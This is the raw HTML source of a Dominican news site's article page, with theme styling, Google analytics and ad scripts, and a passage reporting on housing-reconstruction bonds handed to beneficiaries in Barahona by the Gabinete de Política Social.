a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/11264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=11264' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-11264 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						sábado, enero 31 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/enfermera-de-azua-denuncia-cancelacion-arbitraria/">Enfermera de Azua denuncia cancelación arbitraria</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/escarlata-logra-el-bicampeonato-tras-dominar-a-los-toros-en-cinco-juegos/">Escarlata logra el bicampeonato tras dominar a los Toros en cinco juegos</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/ejecutivo-concreta-aumento-de-25-a-los-medicos-y-cumple-pacto-historico-con-el-cmd/">Ejecutivo concreta aumento de 25 % a los médicos y cumple pacto histórico con el CMD</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-y-foro-domadrid-acuerdan-impulsar-la-gastronomia-dominicana-en-espana/">Adompretur y Foro DoMadrid acuerdan impulsar la gastronomía dominicana en España</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="705" height="470" src="https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg 1600w, https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona-300x200.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona-1024x682.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona-768x512.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona-1536x1023.jpg 1536w" sizes="(max-width: 705px) 100vw, 705px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/portada/">Portada</a><em class="delimiter">/</em><span class="current">Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Portada","@id":"https:\/\/pulsodelsur.net\/category\/portada\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-21" href="https://pulsodelsur.net/category/portada/">Portada</a></span>
		<h1 class="post-title entry-title">Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">enero 11, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 81 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p><em>La institución también entregó medicamentos de alto costo a centros médicos en Elías Piña, gracias al acuerdo de colaboración con la Fundación “EL Buen Samaritano”</em></p>



<p><strong>Barahona/Elías Piña. </strong>El coordinador del Gabinete de Política Social, Tony Peña, entregó este fin de semana RD$32,445,000 en bonos para reconstrucción de viviendas del programa “Transformando mi país” al primer grupo de beneficiarios en la provincia Barahona. Tras la facilitación de las tarjetas, los usuarios podrán adquirir los materiales necesarios para la reparación de sus casas en cualquier centro ferretero de esa provincia.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>El plan piloto de esta iniciativa contempla una intervención inicial de al menos 300 viviendas que serán reconstruidas para contribuir con una mejoría sustancial de la calidad de vida de personas en condiciones de vulnerabilidad social.</p>



<p>“Hoy podemos entregarles a los beneficiarios sus tarjetas y decirles a ustedes que el presidente Luis Abinader está cumpliendo su promesa de trabajar para los pobres de la República Dominicana”, dijo Peña durante la entrega.</p>



<p>Se recuerda que los fondos asignados a los beneficiarios están hábiles para consumirse en las ferreterías de Barahona para que el comercio de la provincia se dinamice y se contrate la mano de obra local, por lo que éste proyecto beneficia a todas las áreas, puntualizó Peña.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
